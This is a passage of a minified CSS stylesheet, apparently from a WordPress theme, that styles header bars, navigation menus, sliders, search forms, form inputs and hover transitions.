.h_group,.header_bar .h_group *,.hd_bar_content,.global_menu_ul .menu-item .menu-link::before,.global_menu_ul .menu-item .menu-link .menu-title,.global_menu_ul .menu-item .menu-link .menu-caption,.global_menu_ul .menu-item:hover .sub-menu,.mq_toggle_global_menu_button,.offcanvas_menu_ul .menu-item .menu-link::before,.offcanvas_menu_ul .menu-item .menu-title,.offcanvas_menu_ul .menu-item .menu-caption,.offcanvas_menu_ul .menu-item .sub-menu,.sns_contact_icons .sns_link i::before,.sns_contact_icons .sns_link span,.swiper-container.style-carousel .swiper-slide,.swiper-slide .sl-content .title_cap_btn,.swiper-pagination .swiper-pagination-bullet,.swiper-pagination .swiper-pagination-bullet::before,.header-banner-container,.separate_titles_code a.button-link,#dp_breadcrumb_nav li,#dp_breadcrumb_nav li .nav_title,.tmlist_figure,.loop-section.portfolio .loop-article-content,.loop-section.portfolio:not(.two) .loop-article-content::before,.meta-views,.loop-table .loop-cell,.loop-date,#commentform input[type="submit"],#switch_comment_type li,.single_float_div .share-tgl,.single_float_div .share-tgl::before,.single_float_div .inner,.single_float_div .loop-share-num,.single_float_div .loop-share-num .share-icon,.single_float_div .loop-share-num .sname,.single-nav .nav-arrow,.single-nav .nav-arrow::before,.single-nav .desc,.widget-post-thumb,ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn::after,.dp_role_tab_list__btn,#wp-calendar tbody td a::before,.dp_related_posts li,#gotop,#gotop i,#gotop i::before,#gotop i::after{-webkit-transition:all .3s ease;transition:all .3s ease}.main-wrapper,.entry a img,.recent_entries li,.header_bar,.header_bar::before,.header_bar.piled_layer::after,.offcanvas_overlay,.offcanvas_menu_trigger,.separate_titles_code .sp-content__item .sp-obj,.separate_titles_code .separate_date,.separate_titles_code .connect-line,.separate_titles_code .accent-ball,.loop-section.normal-mag .loop-article-content,.loop-section.normal-mag .loop-c-block,.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover .loop-table,.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover .separate_date,.loop-post-thumb .more-text,.single-nav,.tagcloud a{-webkit-transition:all .4s ease;transition:all .4s ease}.loop-bg::before,.loop-media-icon{-webkit-transition:all .5s ease;transition:all .5s ease}.swiper-slide::before,.loop-section.normal-mag .loop-figure.eyecatch,.author_img::before{-webkit-transition:all .6s ease;transition:all .6s ease}.swiper-slide .sl-media::after,.swiper-slide .sl-content [class*="tr"],.wp-post-image,.widget-post-thumb img.thumb-img{-webkit-transition:all .8s ease;transition:all .8s ease}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content [class*="tr"],.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content [class*="tr"]{-webkit-transition-delay:0.6s;transition-delay:0.6s}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content .tr2,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content .tr2{-webkit-transition-delay:0.9s;transition-delay:0.9s}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content .tr3,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content .tr3{-webkit-transition-delay:1.2s;transition-delay:1.2s}.loop-section .more-link a,.nav_to_paged a,.dp-pagenavi a,.dp-pagenavi .current,.more-entry-link a{position:relative;display:inline-block;text-align:center;overflow:hidden;padding:0 1.5rem;line-height:2;text-shadow:none;-webkit-clip-path:polygon(100% 0, calc(100% - 4px) 50%, 100% 100%, 0 100%, 4px 50%, 0 0);clip-path:polygon(100% 0, calc(100% - 4px) 50%, 100% 100%, 0 100%, 4px 50%, 0 0)}.loop-section .more-link a::before,.nav_to_paged a::before,.dp-pagenavi a::before,.dp-pagenavi .current::before,.more-entry-link a::before{content:'';position:absolute;top:50%;left:0;margin-top:-.5px;width:100%;height:1px;background-color:#fff;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.24s cubic-bezier(0.33, 0.72, 0.36, 1);transition:-webkit-transform 0.24s cubic-bezier(0.33, 0.72, 0.36, 1);transition:transform 0.24s cubic-bezier(0.33, 0.72, 0.36, 1);transition:transform 0.24s cubic-bezier(0.33, 0.72, 0.36, 1), -webkit-transform 0.24s cubic-bezier(0.33, 0.72, 0.36, 1)}.loop-section .more-link a span,.nav_to_paged a span,.dp-pagenavi a span,.dp-pagenavi .current span,.more-entry-link a span{position:relative;display:block;color:#fff}.loop-section .more-link a:hover,.nav_to_paged a:hover,.dp-pagenavi a:hover,.dp-pagenavi .current:hover,.more-entry-link a:hover{-webkit-clip-path:polygon(100% 0, calc(100% - 4px) 50%, calc(100% - 8px) 100%, 0 100%, 4px 50%, 8px 0);clip-path:polygon(100% 0, calc(100% - 4px) 50%, calc(100% - 8px) 100%, 0 100%, 4px 50%, 8px 0)}.loop-section .more-link a:hover::before,.nav_to_paged a:hover::before,.dp-pagenavi a:hover::before,.dp-pagenavi .current:hover::before,.more-entry-link a:hover::before{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.meta-cat .cat-link{position:relative;display:inline-block;font-size:1.1rem;font-weight:600;line-height:2.6rem;padding:0 6px 0 20px;white-space:nowrap}.meta-cat .cat-link:not(:last-of-type){margin-right:20px}.meta-cat .cat-link:not(:last-of-type)::after{content:'\007C';position:absolute;top:50%;right:-15px;display:inline-block;padding:0 5px;line-height:2.6rem;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.meta-cat .cat-link::before{content:'';position:absolute;top:50%;left:4px;display:block;width:8px;height:8px;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.5);box-shadow:0 0 0 1px rgba(255,255,255,0.5);z-index:0;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.meta-cat .cat-link .cat-name{display:inline-block;border-bottom:1px dashed}.meta-cat .cat-link:hover::before{-webkit-transform:translateY(-50%) rotate(0);-ms-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.meta-cat.tag a,.dp_comment_list_section .comment-reply-link,.tagcloud a{position:relative;display:inline-block;padding:0 8px;margin:0 8px 10px 0;font-size:1.1rem;font-weight:600;line-height:2.6rem;white-space:nowrap;border:1px solid;border-radius:3px}.meta-cat.tag a::before,.tagcloud a::before{margin:auto 6px auto 0;display:inline-block;line-height:2.6rem;vertical-align:top}.author_info .author_sns a,.dp_feed_widget a{position:relative;display:inline-block;text-align:center;width:30px;height:30px;text-shadow:none}.author_info .author_sns a::before,.dp_feed_widget a::before,.author_info .author_sns a::after,.dp_feed_widget a::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.author_info .author_sns a span,.dp_feed_widget a span{position:relative;display:block;color:#fff;font-size:1.1rem;z-index:1}.author_info .author_sns a i::before,.dp_feed_widget a i::before{display:block;line-height:30px;margin:0}.author_info .author_sns a:hover::after,.dp_feed_widget a:hover::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.inside-title,.wd-title{position:relative;margin:3rem auto 4.2rem;padding-bottom:3rem;max-width:1440px;font-size:3rem;text-align:center;line-height:1.4;word-break:break-all;display:block}.inside-title::before,.wd-title::before,.inside-title::after,.wd-title::after{content:'';position:absolute;display:block;bottom:0;left:calc(50% - -11px);width:16px;height:16px;opacity:.6;-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg)}.inside-title::before,.wd-title::before{left:calc(50% - 11px)}.inside-title:hover::before,.wd-title:hover::before{-webkit-transform:translateX(-30%) rotate(45deg);-ms-transform:translateX(-30%) rotate(45deg);transform:translateX(-30%) rotate(45deg)}.inside-title:hover::after,.wd-title:hover::after{-webkit-transform:translateX(-75%) rotate(45deg);-ms-transform:translateX(-75%) rotate(45deg);transform:translateX(-75%) rotate(45deg)}.content .trackback_url_area,#commentform,.dp_comment_list_section,.widget-box,.widget-box.loop-div,.dp_fb_comments_div,.fb-page,.dp_related_posts{margin-bottom:6rem}.ct-whole .meta-date,.meta-views,.loop-date.eng *,.separate_date .date-wrap,.loop-share-num .share-num,.single_float_div .inner{font-family:STHeiti, STXihei, Arial, sans-serif}.widget-time.eng{font-family:'Times New Roman', 'Times', serif;font-style:italic;font-size:1.3rem}.loop-section.news .loop-article,.dp_comment_list_section li.depth-1,ul.recent_entries a.item-link,.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.dp_related_posts.vertical li{position:relative;border-bottom:1px solid var(--border-color, rgba(170,170,170,0.48))}.loop-section.news .loop-article::after,.dp_comment_list_section li.depth-1::after,ul.recent_entries a.item-link::after,.widget_nav_menu li a::after,.widget_pages li a::after,.widget_categories li a::after,.dp_related_posts.vertical li::after{content:'';position:absolute;bottom:-1px;left:0;width:100%;height:1px;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.45s cubic-bezier(0.33, 0.72, 0.36, 1);transition:-webkit-transform 0.45s cubic-bezier(0.33, 0.72, 0.36, 1);transition:transform 0.45s cubic-bezier(0.33, 0.72, 0.36, 1);transition:transform 0.45s cubic-bezier(0.33, 0.72, 0.36, 1), -webkit-transform 0.45s cubic-bezier(0.33, 0.72, 0.36, 1)}.loop-section.news .loop-article:hover::after,.dp_comment_list_section li.depth-1:hover::after,ul.recent_entries a.item-link:hover::after,.widget_nav_menu li a:hover::after,.widget_pages li a:hover::after,.widget_categories li a:hover::after,.dp_related_posts.vertical li:hover::after{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#modal_img,.header_bar::before,.header_bar.piled_layer::after,.global_menu_ul .menu-item .sub-menu::before,.swiper-slide::before,.ct-whole::before,.ct-whole .inner-bg,.plx_bg,.plx_bg::before,.plx_bg::after,.loop-section.portfolio:not(.two) .loop-article-content,.loop-section.portfolio:not(.two) .loop-article-content::before,.loop-section.portfolio:not(.two) .loop-post-thumb,.loop-bg::before,.loop-media-icon::before,.single_float_div .share-tgl::before,.footer::before,.footer::after{position:absolute;top:0;bottom:0;left:0;right:0}.swiper-slide .sl-media.video,.swiper-pagination .swiper-pagination-bullet::before,.loop-post-thumb .more-text{display:block;position:absolute;top:50%;left:50%;width:100%;text-align:center;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ct-whole .meta-info .meta::after,.loop-section.news .loop-meta>div::after,.footer_menu_ul .menu-item::after{content:'\007C';display:inline-block;font-size:1.3rem;margin:auto 1rem;vertical-align:baseline;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);opacity:.78}.ct-whole .meta-info .meta:last-of-type::after,.loop-section.news .loop-meta>div:last-of-type::after,.footer_menu_ul .menu-item:last-of-type::after{content:none}.header-banner-content #banner_caption::before,.ct-whole .meta-info::before{content:'';position:absolute;top:2.2rem;left:50%;width:6rem;height:1px;-webkit-transform-origin:-50% 0;-ms-transform-origin:-50% 0;transform-origin:-50% 0;-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1) translateX(-50%) skewX(45deg);opacity:.84;-webkit-animation:animHeaderBannerTitleSeparator 1.2s ease-out 3.2s forwards;animation:animHeaderBannerTitleSeparator 1.2s ease-out 3.2s forwards}#modal_img,.header_bar::before,.header_bar.piled_layer::after,.global_menu_ul .menu-item .sub-menu::before,.swiper-slide::before,.ct-whole::before,.ct-whole .inner-bg,.plx_bg,.plx_bg::before,.plx_bg::after,.loop-section.portfolio:not(.two) .loop-article-content,.loop-section.portfolio:not(.two) .loop-article-content::before,.loop-section.portfolio:not(.two) .loop-post-thumb,.loop-bg::before,.loop-media-icon::before,.single_float_div .share-tgl::before,.footer::before,.footer::after,.sns_contact_icons .menu-item,.swiper-slide iframe,.swiper-slide .sl-content .title_cap_btn,.header-banner-inner.bgimg_layer:not(.plx_on)::before,.dp-container>*,.footer>*{backface-visibility:hidden;-webkit-backface-visibility:hidden}.dp-container::before,.dp-container::after{content:'';position:fixed;top:0;left:0;right:0;bottom:0;display:block;background-size:cover;background-position:center;pointer-events:none;z-index:-1}.loop-filter-form .flt-btn{display:inline-block;padding:10px;margin:auto -1px -1px auto;cursor:pointer;-webkit-box-shadow:0 2px 0 -1px rgba(170,170,170,0.32);box-shadow:0 2px 0 -1px rgba(170,170,170,0.32);font-size:1.2rem}.loop-filter-form .flt-btn:first-of-type{border-radius:4px 0 0 4px}.loop-filter-form .flt-btn:last-of-type{border-radius:0 4px 4px 0}.loop-filter-form .flt-btn:hover{-webkit-box-shadow:0 3px 0 -1px rgba(170,170,170,0.4);box-shadow:0 3px 0 -1px rgba(170,170,170,0.4)}.loop-filter-form .active.flt-btn,.loop-filter-form [aria-selected="true"].flt-btn{-webkit-box-shadow:0 2px 0 -1px rgba(170,170,170,0.32),0 0 0 0.5px inset;box-shadow:0 2px 0 -1px rgba(170,170,170,0.32),0 0 0 0.5px inset}.header-banner-outer.sl-style-carousel,.single-article .single_post_meta .second_row,.single-article .single_post_meta .meta-item-list,.dp_related_posts.horizontal ul{-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.header-banner-outer.sl-style-carousel::-webkit-scrollbar,.single-article .single_post_meta .second_row::-webkit-scrollbar,.single-article .single_post_meta .meta-item-list::-webkit-scrollbar,.dp_related_posts.horizontal ul::-webkit-scrollbar{width:7px;height:7px}.header-banner-outer.sl-style-carousel::-webkit-scrollbar-track,.single-article .single_post_meta .second_row::-webkit-scrollbar-track,.single-article .single_post_meta .meta-item-list::-webkit-scrollbar-track,.dp_related_posts.horizontal ul::-webkit-scrollbar-track{background-color:transparent}.header-banner-outer.sl-style-carousel::-webkit-scrollbar-thumb,.single-article .single_post_meta .second_row::-webkit-scrollbar-thumb,.single-article .single_post_meta .meta-item-list::-webkit-scrollbar-thumb,.dp_related_posts.horizontal ul::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.2)}.global_menu_ul .menu-item,#dp_breadcrumb_nav,.loop-filter-form,ul.dp_role_tab_list,.footer_menu_ul{-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none}.global_menu_ul .menu-item::-webkit-scrollbar,#dp_breadcrumb_nav::-webkit-scrollbar,.loop-filter-form::-webkit-scrollbar,ul.dp_role_tab_list::-webkit-scrollbar,.footer_menu_ul::-webkit-scrollbar{display:none}.loop-filter-form .flt-btn,code,.dp-container blockquote,.dp-container table th,.dp-container table td,.dp-container dt,.dp-container dd{border:1px solid rgba(170,170,170,0.48)}.dp-container dl{border-top:1px solid rgba(170,170,170,0.48)}.dp_comment_list_section.as-wdgt li,.dp_related_posts.news li{border-bottom:1px solid rgba(170,170,170,0.48)}code,.dp-container blockquote,.dp-container th,.dp-container dt,.dp_comment_list_section .commentlist ul.children,.v_sub_menu_btn,#wp-calendar caption,#wp-calendar th,#wp-calendar td{background-color:rgba(170,170,170,0.16)}body{-ms-overflow-style:-ms-autohiding-scrollbar}body.side_panel_open .header_bar,body.side_panel_open .main-wrapper{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateX(-400px);-ms-transform:translateX(-400px);transform:translateX(-400px)}body.side_panel_open .header_bar.float{-webkit-transform:translate(-400px, -74px);-ms-transform:translate(-400px, -74px);transform:translate(-400px, -74px)}body.side_panel_open .offcanvas_overlay{pointer-events:auto;cursor:url("../img/cross.svg"),pointer}body.side_panel_open .offcanvas_menu_area{-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transform:perspective(800px) rotateY(0);transform:perspective(800px) rotateY(0);-webkit-box-shadow:0 0 32px rgba(0,0,0,0.48);box-shadow:0 0 32px rgba(0,0,0,0.48)}body.side_panel_open .offcanvas_menu_trigger .trg_obj::before{-webkit-transform:translateX(18px) rotate(45deg);-ms-transform:translateX(18px) rotate(45deg);transform:translateX(18px) rotate(45deg);width:58px;height:1px}body.side_panel_open .offcanvas_menu_trigger .trg_obj i{-webkit-transform:scale(4, 0);-ms-transform:scale(4, 0);transform:scale(4, 0)}body.side_panel_open .offcanvas_menu_trigger .trg_obj::after{-webkit-transform:translate(18px, 8px) rotate(-45deg);-ms-transform:translate(18px, 8px) rotate(-45deg);transform:translate(18px, 8px) rotate(-45deg);width:58px;height:1px}code{display:inline-block;vertical-align:middle;padding:0 6px;margin:3px 6px;line-height:2;border-radius:3px;-webkit-box-shadow:0 0 6px rgba(170,170,170,0.26);box-shadow:0 0 6px rgba(170,170,170,0.26)}pre>code{-webkit-box-shadow:none;box-shadow:none;background:none;border:none}hr,hr.wp-block-separator{height:0;margin:2rem 0 4rem;padding:0;border:0;border-top:1px dotted rgba(170,170,170,0.76)}small{font-size:80%}i{font-family:initial}.sticky{position:relative}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.main-wrapper{position:relative;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition-delay:.3s;transition-delay:.3s}.dp-pjax-container{background-size:cover;background-attachment:fixed;background-position:50%;overflow-x:hidden}.assistive-text,.screen-reader-text{display:none}.emb_video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.emb_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.wp-embedded-content{width:100% !important;min-height:200px !important}div.gm-style img{margin:auto;max-width:none}#modal_img{position:fixed;opacity:0;overflow:hidden;cursor:-webkit-zoom-out;cursor:zoom-out;background-color:rgba(0,0,0,0.82);border:10px solid rgba(255,255,255,0.38);z-index:2000}#modal_img.show{opacity:1}#modal_img.show .entity-img{-ms-transform:translate(-50%, -50%) scale(1);-webkit-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}#modal_img .entity-img{position:absolute;top:50%;left:50%;max-width:90%;height:auto;-ms-transform:translate(-50%, -50%) scale(1.08);-webkit-transform:translate(-50%, -50%) scale(1.08);transform:translate(-50%, -50%) scale(1.08)}.ani-text{opacity:0}.ani-text .letter{opacity:0;display:inline-block}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],input[type="submit"],.uneditable-input{display:inline-block;padding:0 10px;margin:6px 10px 6px 0;line-height:42px;border:1px solid rgba(170,170,170,0.48)}textarea{height:auto;line-height:1.68;padding:10px}input:focus,select:focus,textarea:focus{outline:0}input[type="button"],input[type="submit"],input[type="reset"],input[type="checkbox"],input[type="radio"]{cursor:pointer}input,textarea,select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;border-radius:0}input[type="checkbox"],input[type="radio"]{position:relative;margin-right:3px;border:2px solid rgba(170,170,170,0.68);border-radius:2px;width:18px;height:18px;vertical-align:middle;background-color:rgba(170,170,170,0.32)}input[type="checkbox"]:checked::before,input[type="checkbox"]:checked::after,input[type="radio"]:checked::before,input[type="radio"]:checked::after{display:block;position:absolute;content:"";background-color:#ffffff}input[type="checkbox"]:checked::before{left:0;top:8px;width:5px;height:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}input[type="checkbox"]:checked::after{left:5px;top:10px;width:12px;height:3px;-webkit-transform:rotate(-53deg);-ms-transform:rotate(-53deg);transform:rotate(-53deg);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}input[type="radio"]{border-radius:50%}input[type="radio"]:checked::before{left:50%;top:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:50%}input[type="radio"]:checked::after{display:none;width:0;height:0}select{padding:0 10px;line-height:42px;height:auto;margin:10px auto;max-width:100%;cursor:pointer;background-color:transparent;border:1px solid rgba(170,170,170,0.48);font-size:1.45rem}select:hover{background-color:rgba(170,170,170,0.18)}.search-form{position:relative;width:100%;max-width:480px;margin:0 auto 40px;text-align:left;background-color:transparent}.search-form.no-params input.search-field{padding:0 52px 0 8px}.search-form .words-area{position:relative;display:block;width:100%;height:44px;border:1px solid}.search-form .words-area button.search-btn{display:block;position:absolute;top:0;right:0;padding:0;margin:0;background:none;cursor:pointer;width:42px;height:42px;border:none;z-index:1}.search-form .params-area{margin-top:15px;font-size:1.3rem}.search-form select.s-select{margin:0;width:100%;padding:0 10px}.search-form input{font-size:1.3rem;background-color:transparent;margin:0}.search-form input.search-field{position:relative;top:0;padding:0 10px;margin:0;width:100%;line-height:42px;border:none;cursor:text}.search-form input.full-width{width:100%}.search-form label.item-lbl{display:inline-block;margin:0 10px 10px 0;cursor:pointer}.search-form .s-param{margin-bottom:15px}.search-form .s-param.range input{cursor:pointer}.search-form .scrollable{-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.search-form .scrollable.axis-y{overflow-x:hidden;overflow-y:auto}.search-form .scrollable.axis-x{overflow-x:scroll;overflow-y:hidden;white-space:nowrap}.search-form .scrollable::-webkit-scrollbar{width:7px;height:7px}.search-form .scrollable::-webkit-scrollbar-track{background-color:transparent}.search-form .scrollable::-webkit-scrollbar-thumb{background-color:rgba(170,170,170,0.62)}.search-form .preset-words-area{padding-bottom:10px}.search-form .preset-words-area a.pword{display:inline-block;line-height:26px;padding:0 10px;margin-right:10px;border-radius:13px;font-size:1.1rem;background-color:rgba(170,170,170,0.22)}.search-form .preset-words-area a.pword:last-of-type{margin-right:0}.search-form .preset-words-area a.pword:hover{background-color:rgba(170,170,170,0.4)}.search-form .inner-block{margin:5px 0}.search-form .inner-block.axis-y{max-height:90px}.search-form .wd-block-title{margin:12px 0 8px 0;font-weight:bold;font-size:1.35rem}.search-form .submit-area{text-align:center}.search-form .submit-area button.search-btn{display:block;width:100%;margin:0 auto;border:none;line-height:44px;cursor:pointer;font-size:1.3rem}.search-form .submit-area button.search-btn:hover{opacity:.92}.header_bar{position:fixed;top:0;left:0;width:100%;height:128px;padding:0 1.88vw;text-align:center;font-size:1.2rem;z-index:100;-webkit-transition-delay:.3s;transition-delay:.3s}.header_bar.title-pos-left{text-align:left}.header_bar::before,.header_bar.piled_layer::after{content:'';top:-1vw}.header_bar.piled_layer::before{z-index:1;-webkit-box-shadow:0 4px 10px rgba(0,0,0,0.18);box-shadow:0 4px 10px rgba(0,0,0,0.18);-webkit-animation:animHeaderBarFirstLayer 1.6s forwards .6s;animation:animHeaderBarFirstLayer 1.6s forwards .6s}.header_bar.piled_layer::after{z-index:0;-webkit-animation:animHeaderBarSecondLayer 1.6s forwards .9s;animation:animHeaderBarSecondLayer 1.6s forwards .9s}.header_bar.no_global_menu{height:74px}.header_bar.no_global_menu.float{height:128px}.header_bar.float{-ms-transform:translateY(-74px);-webkit-transform:translateY(-74px);transform:translateY(-74px);-webkit-box-shadow:0 4px 12px -4px rgba(0,0,0,0.16);box-shadow:0 4px 12px -4px rgba(0,0,0,0.16)}.header_bar.float.piled_layer::before{-webkit-animation:animHeaderBarFirstLayerReset .6s forwards;animation:animHeaderBarFirstLayerReset .6s forwards}.header_bar.float.piled_layer::after{-webkit-animation:animHeaderBarSecondLayerReset .6s forwards;animation:animHeaderBarSecondLayerReset .6s forwards}.header_bar.float.title-pos-left .h_group{-webkit-transform:translateY(74px);-ms-transform:translateY(74px);transform:translateY(74px)}.header_bar.float .h_group{max-width:200px;-webkit-transform:translate(calc(-50vw - -50% - -20px), 74px);-ms-transform:translate(calc(-50vw - -50% - -20px), 74px);transform:translate(calc(-50vw - -50% - -20px), 74px);-webkit-transition-delay:.6s;transition-delay:.6s}.header_bar.float .h_group .hd-title a{margin-top:10px}.header_bar.float .h_group .hd-title.img img{max-height:30px}.header_bar.float .h_group .hd-title.txt{font-size:1.8rem}.header_bar.float .h_group .caption{display:none}.header_bar.float .hd_bar_content{margin:auto 70px auto 200px}.header_bar.hd_bar_trpt{-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px)}.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover){border-bottom:none}.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover)::before,.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover).piled_layer::after{opacity:0}.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .h_group .hd-title img{-webkit-filter:grayscale(100%) brightness(10);filter:grayscale(100%) brightness(10)}.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .h_group,.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .h_group a,.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .global_menu_ul:not(.mq-mode)>.menu-item>.menu-link,.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .bar_item,.header_bar.hd_bar_trpt:not(.float):not(.no_ct_hd):not(:hover) .hd_tel a{color:#fff}.header_bar.hd_bar_trpt.float::before{opacity:0.3 !important}.header_bar .h_group{display:inline-block;position:relative;height:74px;max-width:600px;letter-spacing:0.03em;z-index:2}.header_bar .h_group *{text-align:center}.header_bar .h_group .caption{font-size:1rem;margin-top:5px}.header_bar .hd-title a{margin-top:15px;display:inline-block}.header_bar .hd-title.txt{margin:10px 0;font-size:2.2rem}.header_bar .hd-title.txt.no-cap{margin:15px 0 0}.header_bar .hd-title.img{margin:0}.header_bar .hd-title.img.no-cap img{max-height:50px}.header_bar .hd-title.img img{max-width:240px;max-height:36px;width:auto;height:auto}.header_bar .bar_item{position:relative;display:inline-block;vertical-align:top}.hd_bar_content{text-align:center;z-index:1;white-space:nowrap;overflow-x:scroll;scrollbar-width:none;-ms-overflow-style:-ms-autohiding-scrollbar}.hd_bar_content::-webkit-scrollbar{width:0;height:0}.global_menu_nav{width:1180px;max-width:100%;white-space:normal}.global_menu_ul{position:relative;z-index:1}.global_menu_ul a:hover{text-decoration:none}.global_menu_ul .menu-item{display:inline-block;letter-spacing:.03em;overflow:auto;vertical-align:top}.global_menu_ul .menu-item .menu-link{position:relative;display:block;padding:31px 15px 32px}.global_menu_ul .menu-item .menu-link::before{content:'';position:absolute;bottom:-3px;height:4px;left:53%;width:74px;height:4px;-webkit-transform-origin:-50% 0;-ms-transform-origin:-50% 0;transform-origin:-50% 0;-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(0, 1, 1) translateX(-50%) skewX(45deg)}.global_menu_ul .menu-item .menu-link .menu-title,.global_menu_ul .menu-item .menu-link .menu-caption{position:relative;display:inline-block}.global_menu_ul .menu-item.menu-item-has-children::after{content:"+";position:absolute;top:50%;right:4px;margin-top:-7px}.global_menu_ul .menu-item.menu-item-has-children .menu-link{padding-right:22px}.global_menu_ul .menu-item:hover.menu-item-has-children::after{content:"-"}.global_menu_ul .menu-item .sub-menu{position:fixed;left:0;width:100%;padding:15px 3vw;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transition:all .1s ease;transition:all .1s ease;-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.28);box-shadow:0 4px 8px rgba(0,0,0,0.28);font-size:1.25rem}.global_menu_ul .menu-item .sub-menu::before{content:'';opacity:.94}.global_menu_ul .menu-item .sub-menu .sub-menu{-webkit-box-shadow:0 -1px 0 var(--sub-menu-bd-color),0 4px 8px rgba(0,0,0,0.28);box-shadow:0 -1px 0 var(--sub-menu-bd-color),0 4px 8px rgba(0,0,0,0.28)}.global_menu_ul .menu-item .sub-menu .sub-menu::before{opacity:.84}.global_menu_ul .menu-item .sub-menu .menu-item{-ms-flex-preferred-size:20%;flex-basis:20%;z-index:1}.global_menu_ul>.menu-item{position:relative}.global_menu_ul>.menu-item>.menu-link{padding:0 15px}.global_menu_ul>.menu-item>.menu-link .menu-title{line-height:54px;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.global_menu_ul>.menu-item>.menu-link .menu-caption{position:absolute;top:19px;left:0;width:100%;padding:0 10px 3px;line-height:1.2;-webkit-clip-path:inset(100% 0 0 0);clip-path:inset(100% 0 0 0)}.global_menu_ul>.menu-item:hover>.menu-link::before,.global_menu_ul>.menu-item.current-menu-parent>.menu-link::before,.global_menu_ul>.menu-item.current-menu-item>.menu-link::before{-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg)}.global_menu_ul>.menu-item:hover>.menu-link.has_cap .menu-title{-webkit-clip-path:inset(0 0 100% 0);clip-path:inset(0 0 100% 0)}.global_menu_ul>.menu-item:hover .menu-caption{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 